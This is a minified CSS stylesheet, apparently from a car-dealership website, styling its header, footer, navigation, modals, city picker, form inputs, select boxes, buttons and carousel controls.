.header__favourite {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500}
@media (max-width:767px) {.header__favourite {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__favourite-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px; position:relative}
.header__favourite-icon svg {width:100%; height:100%; fill:none; stroke:#98a9af}
.header__favourite span {padding-top:1px}
@media (max-width:1365px) {.header__favourite span {display:none}
}
@media (max-width:1023px) {.header__favourite span {padding-top:0}
}
.header__favourite-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:10px; right:-10px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__favourite.active .header__favourite-icon svg {stroke:#da291c; fill:#da291c}
.header__favourite.active .header__favourite-count {display:block}
.header__compare {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin:0; font-weight:500}
@media (max-width:767px) {.header__compare {width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__compare-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px}
.header__compare-icon svg {width:100%; height:100%; stroke-width:3px; stroke:#98a9af; fill:#98a9af}
.header__compare span {padding-top:1px}
@media (max-width:1365px) {.header__compare span {display:none}
}
@media (max-width:1023px) {.header__compare span {padding-top:0}
}
.header__compare-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:20px; right:-16px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__compare.active .header__compare-icon svg {stroke:#da291c; fill:#da291c}
.header__compare.active .header__compare-count {display:block}
.header .container {z-index:3}
.header__feedback {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500; border:1px solid #da291c}
.header__feedback:hover {background:#da291c}
.header__feedback:hover span {color:#fff}
.header__feedback.button {padding:8px 24px 10px}
@media (max-width:767px) {.header__feedback {width:100%; margin-bottom:15px; text-align:center; padding:15px 0}
}
.header__feedback span {color:#da291c; font-size:14px; line-height:17px}
.header__feedback-icon {-webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:15px; width:16px; margin-right:7px; position:relative}
@media (max-width:767px) {.header__feedback-icon {height:16px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:19px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:16px; width:17px}
}
.header__feedback-icon svg {width:100%; height:100%; stroke:#98a9af; fill:none}
.header__buyback {width:168px; min-width:168px; height:39px; background:url(/assets/images/buyback.gif); background-repeat:no-repeat; background-position:center}
@media (max-width:767px) {.header .mobile-contacts-icon {margin-right:50px}
}
@media (max-width:575px) {.header .mobile-contacts-icon {margin-right:10px}
}
.header .contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.header .contacts {width:100%; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header .contacts .city {height:20px; margin-right:30px; border-bottom:1px dashed #131313; font-weight:500; font-size:16px; line-height:19px; cursor:pointer; white-space:nowrap; overflow:hidden}
@media (max-width:767px) {.header .contacts .city {margin-right:0}
}
.header .contacts .phone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:20px; font-weight:500; font-size:16px; line-height:1}
.header .contacts .phone a:not(.active) {display:none}
.header .contacts .phone svg {width:15px; height:15px; fill:none; stroke:#131313; margin-right:6px}
.header .contacts .workhours {font-size:14px}
.header .tooltip {display:none; position:absolute; bottom:-16px; right:16px; font-size:12px; line-height:25px; width:85px; height:25px; text-align:center; background:#fff; border-radius:8px 0 8px 8px; white-space:nowrap}
.header .has-tooltip {position:relative}
.header__mobile .header__top {position:relative}
.header__mobile .header__top::before {content:""; position:absolute; left:-15px; top:0; width:calc(100% + 30px); height:100%; background:#f5f7fa; z-index:-1}
.header__mobile .header__top .contacts {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; top:unset; left:unset; height:auto; border:none; padding:15px 0; overflow:hidden}
.header__mobile .header__bottom .icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom .icons a {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn svg {stroke:#2c2c2c; width:21px; height:21px}
.header__mobile .header__bottom .icons .menu-btn .open {display:block}
.header__mobile .header__bottom .icons .menu-btn .close {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .open {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .close {display:block}
.header__mobile .header__compare-count {top:10px}
.header__mobile .mobile-menu {position:relative; display:none; height:calc(100vh - 90px); overflow:auto; z-index:1}
.header__mobile .mobile-menu .nav li {padding:10px 0}
.header__mobile .mobile-menu .nav li a {padding:0 !important; font-size:16px; line-height:1}
.header__mobile .mobile-menu .nav .sub-menu {margin-top:15px; padding:15px 0; background-color:#f5f7fa}
.header__mobile .mobile-menu .header__feedback {width:168px; padding:8px 12px 10px; margin:10px auto 0 auto}
.header__mobile .mobile-menu .header__buyback {max-width:168px; margin:20px auto 0 auto}
.footer {color:#fff; background-color:#131313}
@media (max-width:767px) {.footer {position:relative; z-index:1}
}
.footer__top {position:relative; padding:30px 0}
.footer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.footer__row {display:block}
}
.footer__row_center {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__row_start {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; position:relative; z-index:1}
.footer__content-start{justify-content: flex-start;gap:15px;flex-wrap: wrap;}
.footer__row_end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:relative; z-index:1}
.footer__main {display:block}
.footer__logo {max-width:213px; margin-right:20px; padding-top:5px}
@media (max-width:1365px) {.footer__logo {max-width:180px}
}
@media (max-width:767px) {.footer__logo {max-width:160px; margin-bottom:5px}
}
.footer__descr {padding-left:20px; border-left:1px solid #fff; font-size:16px; line-height:19px}
@media (max-width:767px) {.footer__descr {padding-left:0; padding-top:10px; border-left:none; position:relative; font-size:14px; margin-bottom:25px; text-align:center}
 .footer__descr:before {position:absolute; content:none; width:35px; height:1px; top:0; left:0; background-color:#fff}
}
@media (max-width:767px) {.footer .main-contacts {display:block}
}
@media (max-width:767px) {.footer .main-contact:not(:first-child) {margin-left:0; margin-top:10px}
}
.footer .main-contact__address {color:#fff}
.footer__middle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; padding:30px 0; border-top:1px solid #616161}
@media (max-width:767px) {.footer__middle {display:block}
}
.footer__middle .footer__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-left:130px}
@media (max-width:1023px) {.footer__middle .footer__col:nth-child(2) {margin-left:20px}
}
@media (max-width:767px) {.footer__middle .footer__col:nth-child(2) {margin-left:0}
}
.footer__nav {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0; margin:0; list-style:none}
@media (max-width:767px) {.footer__nav {-ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; padding-bottom:30px; position:relative; margin-bottom:30px}
}
.footer__nav li {padding-right:60px}
@media (max-width:1365px) {.footer__nav li {padding-right:35px}
}
@media (max-width:1023px) {.footer__nav li {padding-right:25px}
}
@media (max-width:767px) {.footer__nav li {width:100%; padding-right:0; margin:0 10px 10px 10px}
}
.footer__nav li a {font-size:18px; line-height:22px; padding:5px 0; display:inline-block; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; color:#fff}
.footer__nav li a:hover {color:#da291c}
@media (max-width:1365px) {.footer__nav li a {font-size:16px; line-height:19px}
}
@media (max-width:1023px) {.footer__nav li a {font-size:12px; line-height:15px}
}
@media (max-width:767px) {.footer__nav li a {font-size:16px; line-height:19px}
}
.footer__list {position:relative; padding:20px 0; -webkit-columns:5; -moz-columns:5; columns:5; width:100%; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance}
@media (max-width:1023px) {.footer__list {-webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.footer__list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.footer__list-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:absolute; top:-10px; left:0; font-weight:600; font-size:12px; line-height:14px; color:#fff}
.footer__list-prefix img {margin-right:4px}
.footer__list-item {display:block; margin-bottom:10px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.footer__list-item:hover {color:#da291c}
.footer__list .show-more-cars {position:absolute; bottom:-5px; left:0; text-decoration:underline; cursor:pointer}
.footer__bottom {padding:20px 0 30px; position:relative}
@media (max-width:767px) {.footer__bottom {padding:30px 0}
}
.footer__bottom:before {position:absolute; content:""; width:100vw; height:100%; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#000; z-index:0}
.footer__copy {font-size:16px; margin-bottom:15px}
@media (max-width:767px) {.footer__copy {font-size:14px; margin-bottom:20px}
}
.footer__warn {max-width:700px; font-size:12px; line-height:14px}
@media (max-width:1023px) {.footer__warn {max-width:380px}
}
@media (max-width:767px) {.footer__warn {font-size:12px; line-height:14px; margin-bottom:50px}
}
.footer__dev {font-size:16px; line-height:19px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
@media (max-width:767px) {.footer__dev {text-align:center; display:block}
}
.footer__dev:hover {color:#da291c}
.footer__social {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__social a {margin-bottom:15px; margin-right:30px}
.footer .logo__title {font-size:22px; font-weight:600; color:#fff}
.footer .logo__subtitle {font-size:10px; text-transform:uppercase; color:#fff}
.nav {width:100%}
.nav ul {list-style-type:none; padding:0; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.nav ul {-ms-flex-pack:distribute; justify-content:space-around}
}
@media (max-width:767px) {.nav ul {display:block}
}
@media (max-width:767px) {.nav li {text-align:center}
}
.nav li:first-child a {padding-left:0}
.nav li.has-children:hover .sub-menu {display:block; background-color:#f5f7fa}
@media (max-width:767px) {.nav li.has-children:hover .sub-menu {display:none}
}
.nav li.has-children:hover .sub-menu a {display:block; width:100%; padding-left:30px}
.nav li.has-children:hover .active-link a::after {content:""; display:block; border-top:1px solid #da291c; border-right:1px solid #da291c; width:7px; height:7px; margin-right:5px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.nav li.has-children > span {padding:15px 30px; cursor:pointer}
@media (max-width:767px) {.nav li.has-children > span {display:none}
}
.nav li.has-children .active-link a {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; color:#da291c; text-decoration:underline}
.nav a {border-bottom:2px solid transparent; -webkit-transition:color 0.2s,border-bottom 0.2s; -o-transition:color 0.2s,border-bottom 0.2s; transition:color 0.2s,border-bottom 0.2s; padding-bottom:15px; padding-top:15px; padding-left:30px; padding-right:30px; display:inline-block; white-space:nowrap}
@media (max-width:1365px) {.nav a {padding:15px 20px}
}
@media (max-width:1023px) {.nav a {padding:15px 6px}
}
@media (max-width:767px) {.nav a {padding:15px 0; display:block; font-size:18px; line-height:22px}
}
.nav a:hover {color:#da291c; border-bottom:2px solid currentColor}
@media (max-width:767px) {.nav a:hover {border-bottom:2px solid transparent}
}
.nav .sub-menu {display:none; position:absolute; top:100%; min-width:100%}
@media (max-width:767px) {.nav .sub-menu {display:none; position:relative}
}
.nav .sub-menu .sub-menu li a {display:block; position:relative; padding:10px 15px}
.nav .popular {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding:15px 0 0 30px}
.nav .popular svg {width:12px; height:16px; margin-right:6px}
.nav .popular span {font-weight:600; font-size:12px; line-height:14px; opacity:0.4}
.fancybox-container {overflow:hidden}
.fancybox-close-small {display:none}
.fancybox-slide > * {margin:0; overflow:visible}
.modal {position:relative; background-color:#fff; padding:50px; max-width:1280px; display:none}
@media (max-width:1365px) {.modal {max-width:1024px; padding:60px 15px 30px}
}
@media (max-width:1023px) {.modal {max-width:768px}
}
.modal_small {max-width:480px}
@media (max-width:767px) {.modal {max-width:375px; width:100%}
}
.modal__descr {margin-top:20px; font-size:18px}
.modal__close {padding:15px; position:absolute; top:0; right:0; cursor:pointer}
.modal__close svg {width:23px; height:23px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.modal__close:hover svg {fill:#da291c}
.openmodal {overflow:hidden !important}
.modal_city {width:300px; position:fixed; top:50vh; z-index:999; left:50vw; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}
.modal-city {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
.modal-city__text {line-height:17px; color:#98a9af; width:100%; text-align:center; margin-bottom:16px}
.modal-city__buttons {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.modal-city__button {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #131313; padding-bottom:2px; cursor:pointer; margin:0 10px}
.modal-city__button:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.modal-city .city-select {margin-top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:0}
.modal-city .city-select-city {text-align:center; -ms-flex-item-align:center; align-self:center}
.modal-city .city-select-list {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); top:30px}
#city_modal_bck {position:fixed; left:0; top:0; width:100vw; height:100vh; background-color:rgba(0,0,0,0.6); z-index:999; max-width:none}
form.loading:before,.form_block.loading:before,.catalog.list.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {form.loading:before,.form_block.loading:before,.catalog.list.loading:before {width:150vw; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
}
.collapse_block {display:none; max-width:300px; text-align:left; color:#98a9af}
form .has-error input,form .has-error select,form .has-error .jq-selectbox__select,form .has-error .focused .jq-selectbox__select {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
form .has-error input:focus,form .has-error select:focus,form .has-error .jq-selectbox__select:focus,form .has-error .focused .jq-selectbox__select:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error,select.has-error,.jq-selectbox__select.has-error,.focused .jq-selectbox__select.has-error {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error:focus,select.has-error:focus,.jq-selectbox__select.has-error:focus,.focused .jq-selectbox__select.has-error:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.price_estimated_car {margin:26px 0}
.price_estimated_car span {font-size:24px; padding:6px 0 0; display:block}
.input-textarea {border-radius:6px; width:100%; font-size:16px; padding:10px 15px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif; resize:none}
@media (max-width:1023px) {.input-textarea {padding:10px}
}
.input-textarea::-webkit-input-placeholder {color:#131313}
.input-textarea::-moz-placeholder {color:#131313}
.input-textarea::-ms-input-placeholder {color:#131313}
.input-textarea::placeholder {color:#131313}
.input-textarea:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
@media (max-width:767px) {.input-textarea {font-size:16px; -webkit-appearance:none}
}
.button {padding:14px 24px 15px; text-align:center; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; cursor:pointer; outline:none; border-radius:6px; font-size:0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; font-family:"Lato",sans-serif; -webkit-box-sizing:border-box; box-sizing:border-box}
@media (max-width:767px) {.button {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%}
}
.button span {line-height:19px; font-size:16px}
.button_white {border:1px solid #fff; background-color:#fff; color:#131313}
.button_white:hover {background-color:#f5f7fa; border-color:#f5f7fa}
.button_empty {border:1px solid #fff; background-color:transparent; color:#fff}
.button_empty:hover {background-color:#fff; color:#131313}
.button_black {border:1px solid #131313; background-color:transparent; color:#131313}
.button_black:hover {background-color:#131313; color:#fff}
.button_black.disabled {border:1px solid #98a9af; color:#98a9af}
.button_black.disabled:hover {border-color:#98a9af; background-color:#fff; color:#98a9af}
.button_red {color:#fff; background-color:#da291c; border:none}
.button_red:hover {background-color:#cd180a}
.button_shadow {-webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.button_width {width:100%; display:block}
.button_right {display:inline-block; margin-bottom:6px}
.button img {display:inline-block; position:relative; margin-right:10px; margin-top:2px}
.input-text {border-radius:6px; width:100%; font-size:16px; padding:0 15px; height:48px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.input-text {padding:0 10px}
}
.input-text::-webkit-input-placeholder {color:#131313}
.input-text::-moz-placeholder {color:#131313}
.input-text::-ms-input-placeholder {color:#131313}
.input-text::placeholder {color:#131313}
.input-text:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
.input-text_red {color:#fff; border:1px solid #cd180a; background-color:#cd180a}
.input-text_red::-webkit-input-placeholder {color:#fff}
.input-text_red::-moz-placeholder {color:#fff}
.input-text_red::-ms-input-placeholder {color:#fff}
.input-text_red::placeholder {color:#fff}
.input-text_red:focus {background-color:#da291c; border:1px solid #fff}
.input-text_red:disabled {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.input-text_red:disabled::-webkit-input-placeholder {color:#888}
.input-text_red:disabled::-moz-placeholder {color:#888}
.input-text_red:disabled::-ms-input-placeholder {color:#888}
.input-text_red:disabled::placeholder {color:#888}
.input-text_double {max-width:50%}
.input-text_double:first-child {margin-right:2px; border-radius:6px 0 0 6px}
.input-text_double:last-child {border-radius:0 6px 6px 0}
@media (max-width:767px) {.input-text {height:48px; font-size:16px; -webkit-appearance:none}
}
.input-checkbox {cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; display:block; margin-top:2px; margin-bottom:8px; position:relative; text-align:left}
.input-checkbox input[type="checkbox"] {-webkit-appearance:none; position:absolute; opacity:0; width:0; height:0}
.input-checkbox input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.input-checkbox input[type="checkbox"]:checked + span:after {opacity:1}
.input-checkbox span {padding-left:24px; position:relative; font-size:14px; line-height:17px; display:block; color:#131313}
.input-checkbox span:before {position:absolute; content:""; border-radius:3px; border:1px solid #e2e2e2; background-color:#f5f7fa; width:14px; height:14px; top:0; left:0; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.input-checkbox span:after {position:absolute; content:""; width:10px; height:9px; top:4px; left:3px; background:url("../img/style/icons/icon_check.svg") no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.input-checkbox_color {position:relative}
.input-checkbox_color:before {position:absolute; content:""; width:14px; height:14px; border-radius:50%; border:1px solid currentColor; background-color:currentColor; top:0; left:22px; top:0}
.input-checkbox_color span {padding-left:44px}
.input-checkbox_white {position:relative}
.input-checkbox_white:before {border:1px solid #f5f7fa}
.input-checkbox.rules span {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:6px; margin-top:6px}
@media (max-width:767px) {.input-checkbox.rules span {margin-bottom:0}
}
.input-checkbox.rules span a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.input-checkbox.rules span a:hover {border-bottom:1px solid transparent}
.input-checkbox.rules span:before {top:0; bottom:0; margin:auto}
.input-checkbox.rules span:after {top:0; bottom:0; margin:auto}
.jq-checkbox .disabled,.jq-selectbox .disabled {display:none}
.input-checkbox.has-error span:before {border:1px solid #a94442}
.jq-selectbox {width:100%; max-width:100%; margin:0 auto; display:block}
.jq-selectbox.hidden_desktop {display:block !important}
.jq-selectbox.input-select_double:first-child {margin-right:2px}
.jq-selectbox.input-select_double:first-child .jq-selectbox__select {border-radius:6px 0 0 6px}
.jq-selectbox.input-select_double:nth-child(2) .jq-selectbox__select {border-radius:0 6px 6px 0 !important}
.jq-selectbox.input-select_red .jq-selectbox__select {background:#cd180a; border:1px solid #cd180a; color:#fff}
.jq-selectbox.input-select_red .jq-selectbox__select:hover {border:1px solid #cd180a}
.jq-selectbox.input-select_red .jq-selectbox__trigger-arrow {background:transparent; background:url("../img/style/icons/icon_arrow_down.svg") no-repeat}
.jq-selectbox.input-select_red .placeholder {color:#fff !important}
.jq-selectbox.input-select_red.disabled .placeholder {color:#888 !important}
.jq-selectbox.input-select_red.opened .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox.input-select_red.focused .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox__select {background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; padding:0 15px; height:48px; text-align:left; color:#131313; -webkit-appearance:none; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.jq-selectbox__select {padding:0 10px}
}
.jq-selectbox__select-text {line-height:48px; padding-right:10px}
.jq-selectbox__select:active {-webkit-box-shadow:none; box-shadow:none}
.jq-selectbox__select:hover {border:1px solid #f5f7fa; background:#f5f7fa}
.jq-selectbox__trigger {border-left:none; width:44px}
@media (max-width:1023px) {.jq-selectbox__trigger {width:34px}
}
.jq-selectbox__trigger-arrow {border:none; width:6px; height:5px; right:15px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.jq-selectbox__trigger-arrow {right:10px}
}
.jq-selectbox.opened .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.opened .jq-selectbox__trigger-arrow {-webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.disabled .jq-selectbox__select {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.jq-selectbox__dropdown {border:none; border-radius:0; text-align:left; -webkit-box-shadow:0 4px 8px rgba(0,0,0,0.15); box-shadow:0 4px 8px rgba(0,0,0,0.15); font-family:"Lato",sans-serif; font-size:16px}
.jq-selectbox li {border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; padding:0 15px}
@media (max-width:1023px) {.jq-selectbox li {padding:0 10px}
}
.jq-selectbox li:last-child {border-bottom:none}
.jq-selectbox li:hover {background-color:#f0f0f0; color:#000}
select {-webkit-appearance:none}
@media screen and (max-width:767px) {select {font-size:16px}
 .jq-selectbox__select {font-size:16px}
}
.multiselect {position:relative}
.multiselect.disabled {pointer-events:none; opacity:0.65}
.multiselect_arrow {position:absolute; right:12px; top:50%; background:url(/_assets/img/style/arr_cstm.png) no-repeat; width:6px; height:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.multiselect_field {width:100%; max-width:100%; margin:0 auto; vertical-align:middle; cursor:pointer; padding:0 10px; padding-right:22px; background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; height:48px; text-align:left; color:rgba(19,19,19,0.3); font-family:"Lato",sans-serif; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:4px; position:relative}
.multiselect_field.open .multiselect_arrow {-webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.multiselect_field.use {color:#131313}
.multiselect_field span {overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list {display:none; left:0; top:auto; height:auto; border:none; border-radius:0; text-align:left; font-family:"Lato",sans-serif; font-size:16px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%; padding:0; background:#fff; -webkit-box-shadow:0 2px 10px rgba(0,0,0,0.2); box-shadow:0 2px 10px rgba(0,0,0,0.2); -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:11; margin:2px 0 0}
.multiselect_list.open {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; top:100%}
.multiselect_list label.input-checkbox {min-height:18px; padding:0 10px; border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.multiselect_list label.input-checkbox:hover {background-color:#f0f0f0}
.multiselect_list label.input-checkbox span {font-family:"Lato",sans-serif; font-size:16px; overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list label.input-checkbox.transmission-child {padding-left:30px}
.multiselect .order-1 {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.multiselect .order-2 {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
.multiselect .order-3 {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
.owl-carousel .owl-nav {position:absolute; height:0; width:100%; left:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
.owl-carousel .owl-next,.owl-carousel .owl-prev {width:32px; height:16px; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); position:absolute; outline:none; fill:#131313; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.owl-carousel .owl-next svg,.owl-carousel .owl-prev svg {width:100%; height:100%}
.owl-carousel .owl-next:hover,.owl-carousel .owl-prev:hover {fill:#da291c}
.owl-carousel .owl-next {right:0}
.owl-carousel .owl-prev {left:0; -webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.range__label {font-size:14px; line-height:17px; color:#98a9af; margin-bottom:5px}
